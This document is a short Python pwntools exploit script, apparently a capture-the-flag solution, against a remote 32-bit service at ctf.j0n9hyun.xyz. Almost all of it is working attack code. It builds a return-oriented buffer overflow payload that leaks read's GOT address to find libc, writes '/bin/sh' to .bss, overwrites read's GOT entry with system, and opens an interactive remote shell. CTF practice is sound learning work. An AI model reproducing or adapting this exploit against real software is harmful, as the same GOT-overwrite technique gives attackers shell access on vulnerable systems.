 1 from pwn import *
2
3 pppr=0x08048509
4 write_plt=0x08048340
5 read_plt=0x08048310
6 read_got=0x0804a00c
7 read_offset=0xd4350
8 system_offset=0x3a940
9 bss=0x0804a024
10 binsh="/bin/sh\x00"
11
12
13 p=remote('ctf.j0n9hyun.xyz','3021')
14
15 payload='a'*140
16 payload+=p32(write_plt)+p32(pppr)+p32(1)+p32(read_got)+p32(4)
17 #find read addr
18 payload+=p32(read_plt)+p32(pppr)+p32(0)+p32(bss)+p32(len(binsh))
19 #write /bin/shy
20 payload+=p32(read_plt)+p32(pppr)+p32(0)+p32(read_got)+p32(4)
21 #overwrite read_got to system_addr
22 payload+=p32(read_plt)+"aaaa"+p32(bss)
23
24
25 p.sendline(payload)
26 read_addr=u32(p.recv(4))
27 libc=read_addr - read_offset
28 print "libc addr = "+hex(libc)
29 system_addr=libc + system_offset
30 print "system addr = "+hex(system_addr)
31 p.send(binsh)
32 p.sendline(p32(system_addr))
33 p.interactive()
34 p.close()